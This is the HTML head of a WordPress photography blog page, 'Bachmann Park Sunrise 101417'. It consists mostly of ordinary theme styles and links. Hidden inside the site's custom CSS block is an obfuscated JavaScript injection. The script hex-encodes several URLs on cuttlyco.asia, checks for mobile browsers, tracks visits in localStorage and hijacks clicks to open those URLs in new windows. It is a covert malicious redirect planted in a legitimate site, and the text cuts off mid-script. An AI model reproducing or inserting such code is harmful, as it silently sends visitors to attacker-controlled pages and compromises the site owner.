

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidprentice.com/bachmann-park-sunrise-101417/
body_size: 28372
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://davidprentice.com/xmlrpc.php"><meta property="fb:app_id" content="120765838697218" /><title>Bachmann Park Sunrise 101417 &#8211; David Prentice Photography</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//davidprentice.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="David Prentice Photography &raquo; Feed" href="https://davidprentice.com/feed/" /><link rel="alternate" type="application/rss+xml" title="David Prentice Photography &raquo; Comments Feed" href="https://davidprentice.com/comments/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://davidprentice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=6.0.4' type='text/css' media='all' /><link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_cf8172fa6888e552f8fa15e2d68c77ff.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221' type='text/css' media='all' /><link rel='stylesheet' id='freak-style-css' href='https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221' type='text/css' media='all' /><link rel='stylesheet' id='freak-title-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-body-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://davidprentice.com/wp-content/themes/freak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='nivo-slider-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_51b2916fcb7a9f89a21b70e0c7688a59.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='nivo-skin-style-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_d66e12b55df8510fe05b9d4fb1aaaf07.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstra-css' href='https://davidprentice.com/wp-content/themes/freak/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-hover-style-css' href='https://davidprentice.com/wp-content/themes/freak/assets/css/hover.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-custombox-css' href='https://davidprentice.com/wp-content/themes/freak/assets/css/custombox.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='slicknav-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_b2628f12936c01a7302ab4fd2b338684.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='fleximage-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_0245558b070a77cec2f7486175dee196.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-main-theme-style-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_785cad1f799c8ca677fbb4d4ca2fc6f9.php?ver=6.7.4' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_70a48f627330bc251e8c58e184a85278.php?ver=6.7.4" id="freak-externaljs-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/themes/freak/js/custombox.min.js?ver=6.7.4" id="freak-popup-min-js-js"></script> <link rel="https://api.w.org/" href="https://davidprentice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://davidprentice.com/wp-json/wp/v2/posts/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://davidprentice.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel="canonical" href="https://davidprentice.com/bachmann-park-sunrise-101417/" /><link rel='shortlink' href='https://davidprentice.com/?p=665' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://davidprentice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidprentice.com%2Fbachmann-park-sunrise-101417%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://davidprentice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidprentice.com%2Fbachmann-park-sunrise-101417%2F&#038;format=xml" /><style id='custom-css-mods'>#masthead #site-logo img { transform-origin: left; }#masthead .layer { background: rgba(0,0,0,0.5); }.title-font, h1, h2, .section-title, #top-menu ul li a, #static-bar ul li a { font-family: Source Sans Pro; }body { font-family: Source Sans Pro; }#masthead h1.site-title a { color: #ffffff; }#masthead h2.site-description { color: #c4c4c4; }</style><style>#masthead {
			background-image: url(https://davidprentice.com/wp-content/uploads/2017/11/SinclairInletSunrise-1-e1510462876977.jpg);
			background-size: cover;
			background-position-x: center;
			background-repeat: no-repeat;
		}</style><style type="text/css" id="wp-custom-css">.grid .out-thumb h2.entry-title a {
font-weight: 400;
}
#secondary h3.widget-title {
font-weight: 300;
}
#footer-sidebar .footer-column h3.widget-title {
font-weight: 300;
}
.widget_search input[type="search"] {
font-weight: 300;
}
#featured_image_caption {
	text-align: center;
}
@font-face {
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x45\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x69\x71\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x6d\x48\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x53\x4f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x62\x43\x4a\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x59\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x78\x6a\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x4d\x50\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x6e\x49\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x41\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 